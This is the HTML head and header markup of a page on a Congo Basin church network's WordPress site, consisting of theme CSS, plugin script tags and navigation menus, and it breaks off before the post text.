<link rel='stylesheet' id='wpblog-post-layouts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.4#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://rebaccongobassin.org/wp-content/plugins/wp-blog-post-layouts/includes/assets/fontawesome/css/all.min.css?ver=5.12.1' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://rebaccongobassin.org/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.2' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:#000000;--global-palette-highlight-alt:#000000;--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:#007829;--global-palette-btn-bg-hover:#0e69a4;--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:Poppins, sans-serif;--global-primary-nav-font-family:Poppins, sans-serif;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);--e-global-color-kadence10:var(--global-palette10);--e-global-color-kadence11:var(--global-palette11);--e-global-color-kadence12:var(--global-palette12);--e-global-color-kadence13:var(--global-palette13);--e-global-color-kadence14:var(--global-palette14);--e-global-color-kadence15:var(--global-palette15);}body{background:#ffffff;}body, input, select, optgroup, textarea{font-style:normal;font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:#000000;}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:normal;font-size:32px;line-height:1.5;font-family:Poppins, sans-serif;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}.primary-sidebar.widget-area .widget{margin-bottom:1.5em;color:var(--global-palette4);}.primary-sidebar.widget-area .widget-title{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette3);}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-hero.post-hero-section .entry-header{min-height:200px;}.loop-entry.type-post h2.entry-title{font-style:normal;font-weight:700;font-size:15px;font-family:Poppins, sans-serif;color:var(--global-palette4);}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:81px;}.site-branding a.brand img.svg-logo-image{width:81px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-wrap .site-header-row-container-inner{border-top:0px none transparent;border-bottom:3px solid #007829;}.site-main-header-inner-wrap{min-height:80px;}.site-main-header-wrap.site-header-row-container.site-header-focus-item.site-header-row-layout-standard.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-header-upper-inner-wrap.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-header-inner-wrap.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-top-header-wrap.site-header-row-container.site-header-focus-item.site-header-row-layout-standard.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-bottom-header-wrap.site-header-row-container.site-header-focus-item.site-header-row-layout-standard.kadence-sticky-header.item-is-fixed.item-is-stuck{box-shadow:0px 0px 0px 0px rgba(0,0,0,0);}#masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) .header-menu-container > ul > li > a{color:#000000;}#masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) .mobile-toggle-open-container .menu-toggle-open, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) .search-toggle-open-container .search-toggle-open{color:#000000;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:#000000;}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul li.menu-item > a{font-style:normal;font-weight:600;font-family:var(--global-primary-nav-font-family);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:#007829;}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:#000000;}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:#000000;box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-style:normal;font-weight:700;font-size:17px;font-family:Poppins, sans-serif;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:#007829;border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:#000000;border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#main-header .header-button{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}
/* Kadence Footer CSS */
.site-top-footer-wrap .site-footer-row-container-inner{background:#007928;font-style:normal;color:#ffffff;}.site-footer .site-top-footer-wrap a:not(.button):not(.wp-block-button__link):not(.wp-element-button){color:var(--global-palette8);}.site-footer .site-top-footer-wrap a:not(.button):not(.wp-block-button__link):not(.wp-element-button):hover{color:#191dac;}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .widget-area .widget-title{font-style:normal;color:#ffffff;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://rebaccongobassin.org/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://rebaccongobassin.org/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='kadence-sidebar-css' href='https://rebaccongobassin.org/wp-content/themes/kadence/assets/css/sidebar.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css' href='https://rebaccongobassin.org/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='kad-splide-css' href='https://rebaccongobassin.org/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://rebaccongobassin.org/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://rebaccongobassin.org/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://rebaccongobassin.org/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.0.9' media='all' />
<!--n2css--><!--n2js--><script src="https://rebaccongobassin.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://rebaccongobassin.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://rebaccongobassin.org/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script id="twbbwg-global-js-extra">
var twb = {"nonce":"99f70ff3ed","ajax_url":"https:\/\/rebaccongobassin.org\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/rebaccongobassin.org\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/rebaccongobassin.org\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"99f70ff3ed","ajax_url":"https:\/\/rebaccongobassin.org\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/rebaccongobassin.org\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/rebaccongobassin.org\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
</script>
<script src="https://rebaccongobassin.org/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script src="https://rebaccongobassin.org/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script src="https://rebaccongobassin.org/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script src="https://rebaccongobassin.org/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script src="https://rebaccongobassin.org/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script id="bwg_frontend-js-extra">
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/rebaccongobassin.org\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
</script>
<script src="https://rebaccongobassin.org/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script src="https://rebaccongobassin.org/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://rebaccongobassin.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rebaccongobassin.org/wp-json/wp/v2/posts/32" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rebaccongobassin.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://rebaccongobassin.org/2018/06/24/annonce-et-demande-de-contribution/" />
<link rel='shortlink' href='https://rebaccongobassin.org/?p=32' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rebaccongobassin.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frebaccongobassin.org%2F2018%2F06%2F24%2Fannonce-et-demande-de-contribution%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rebaccongobassin.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frebaccongobassin.org%2F2018%2F06%2F24%2Fannonce-et-demande-de-contribution%2F&#038;format=xml" />
<link rel="alternate" type="application/xml" href="https://rebaccongobassin.org/skt-templates.xml" /><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel='stylesheet' id='kadence-fonts-gfonts-css' href='https://fonts.googleapis.com/css?family=Poppins:regular,700,600&#038;display=swap' media='all' />
<link rel="icon" href="https://rebaccongobassin.org/wp-content/uploads/2018/06/cropped-rebac-1-150x150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://rebaccongobassin.org/wp-content/uploads/2018/06/cropped-rebac-1-150x150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rebaccongobassin.org/wp-content/uploads/2018/06/cropped-rebac-1-150x150-180x180.png" />
<meta name="msapplication-TileImage" content="https://rebaccongobassin.org/wp-content/uploads/2018/06/cropped-rebac-1-150x150-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-32 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-kadence footer-on-bottom hide-focus-outline link-style-standard has-sidebar content-title-style-normal content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors elementor-default elementor-kit-2028">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap kadence-sticky-header" data-reveal-scroll-up="false" data-shrink="false">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://rebaccongobassin.org/" rel="home"><img fetchpriority="high" width="1024" height="1024" src="https://rebaccongobassin.org/wp-content/uploads/2025/09/Copilot_20250917_182912.png" class="custom-logo" alt="Réseau Ecclésial de la Forêt du Bassin du Congo" decoding="async" srcset="https://rebaccongobassin.org/wp-content/uploads/2025/09/Copilot_20250917_182912.png 1024w, https://rebaccongobassin.org/wp-content/uploads/2025/09/Copilot_20250917_182912-300x300.png 300w, https://rebaccongobassin.org/wp-content/uploads/2025/09/Copilot_20250917_182912-80x80.png 80w, https://rebaccongobassin.org/wp-content/uploads/2025/09/Copilot_20250917_182912-768x768.png 768w, https://rebaccongobassin.org/wp-content/uploads/2025/09/Copilot_20250917_182912-36x36.png 36w, https://rebaccongobassin.org/wp-content/uploads/2025/09/Copilot_20250917_182912-180x180.png 180w, https://rebaccongobassin.org/wp-content/uploads/2025/09/Copilot_20250917_182912-705x705.png 705w, https://rebaccongobassin.org/wp-content/uploads/2025/09/Copilot_20250917_182912-120x120.png 120w, https://rebaccongobassin.org/wp-content/uploads/2025/09/Copilot_20250917_182912-450x450.png 450w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-underline header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary">
			<div class="primary-menu-container header-menu-container">
	<ul id="primary-menu" class="menu"><li id="menu-item-2533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2533"><a href="https://rebaccongobassin.org">HOME</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654"><a href="https://rebaccongobassin.org/about-rebac/">ABOUT US</a></li>
<li id="menu-item-3058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3058"><a href="https://rebaccongobassin.org/our-work/">OUR WORK</a></li>
<li id="menu-item-3069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3069"><a href="#"><span class="nav-drop-title-wrap">MEDIA CENTRE<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2537" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2537"><a href="https://rebaccongobassin.org/news-events/">News</a></li>
	<li id="menu-item-2535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2535"><a href="https://rebaccongobassin.org/newsletter/">Newsletter</a></li>
	<li id="menu-item-2536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2536"><a href="https://rebaccongobassin.org/press-release/">Press Release</a></li>
	<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://rebaccongobassin.org/gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-2540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2540"><a href="https://rebaccongobassin.org/contact/">CONTACT</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_button">
	<div class="header-button-wrap"><div class="header-button-inner-wrap"><a href="" target="_self" class="button header-button button-size-medium button-style-filled">DONATE</a></div></div></div><!-- data-section="header_button" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://rebaccongobassin.org/" rel="home"><img fetchpriority="high" width="1024" height="1024" src="https://rebaccongobassin.org/wp-content/uploads/2025/09/Copilot_20250917_182912.png" class="custom-logo" alt="Réseau Ecclésial de la Forêt du Bassin du Congo" decoding="async" srcset="https://rebaccongobassin.org/wp-content/uploads/2025/09/Copilot_20250917_182912.png 1024w, https://rebaccongobassin.org/wp-content/uploads/2025/09/Copilot_20250917_182912-300x300.png 300w, https://rebaccongobassin.org/wp-content/uploads/2025/09/Copilot_20250917_182912-80x80.png 80w, https://rebaccongobassin.org/wp-content/uploads/2025/09/Copilot_20250917_182912-768x768.png 768w, https://rebaccongobassin.org/wp-content/uploads/2025/09/Copilot_20250917_182912-36x36.png 36w, https://rebaccongobassin.org/wp-content/uploads/2025/09/Copilot_20250917_182912-180x180.png 180w, https://rebaccongobassin.org/wp-content/uploads/2025/09/Copilot_20250917_182912-705x705.png 705w, https://rebaccongobassin.org/wp-content/uploads/2025/09/Copilot_20250917_182912-120x120.png 120w, https://rebaccongobassin.org/wp-content/uploads/2025/09/Copilot_20250917_182912-450x450.png 450w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<main id="inner-wrap" class="wrap kt-clear" role="main">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<div id="main" class="site-main">
						<div class="content-wrap">
					<div class="post-thumbnail article-post-thumbnail kadence-thumbnail-position-behind alignwide kadence-thumbnail-ratio-2-3">
		<div class="post-thumbnail-inner">
